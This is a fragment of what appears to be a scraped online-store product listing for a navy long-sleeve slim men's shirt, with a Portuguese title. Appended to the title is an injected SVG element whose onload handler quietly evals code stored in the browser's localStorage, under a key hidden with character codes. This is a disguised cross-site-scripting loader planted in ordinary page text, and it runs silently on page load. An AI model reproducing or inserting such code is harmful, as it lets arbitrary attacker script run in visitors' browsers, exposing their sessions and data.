 Camisa Masculina Slim Manga longa - Azul Marinho<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}>